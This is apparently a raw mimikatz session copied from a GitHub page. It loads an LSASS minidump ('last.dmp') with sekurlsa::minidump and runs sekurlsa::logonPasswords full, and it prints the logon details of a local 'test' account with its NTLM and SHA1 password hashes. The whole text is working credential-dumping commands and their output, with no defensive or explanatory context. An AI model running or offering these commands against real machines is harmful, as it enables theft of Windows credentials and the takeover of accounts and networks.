 mimikatz # sekurlsa::minidump last.dmp
Switch to MINIDUMP : 'last.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'last.dmp' file for minidump...
Authentication Id : 0 ; 625573 (00000000:00098ba5)
Session           : Interactive from 1
User Name         : test
Domain            : DESKTOP-VRMP2EG
Logon Server      : DESKTOP-VRMP2EG
Logon Time        : 2020/11/26 9:21:08
SID               : S-1-5-21-2115388984-3746226910-3786494111-1000
        msv :
         [00000003] Primary
         * Username : test
         * Domain   : DESKTOP-VRMP2EG
         * NTLM     : 0cb6948805f797bf2a82807973b89537
         * SHA1     : 87f8ed9157125ffc4da9e06a7b8011ad80a53fe1
        tspkg :
        wdigest :
         * Username : test
         * Domain   : DESKTOP-VRMP2EG
         * Password : (null)
        kerberos :
         * Username : test
         * Domain   : DESKTOP-VRMP2EG
         * Password : (null)
        ssp :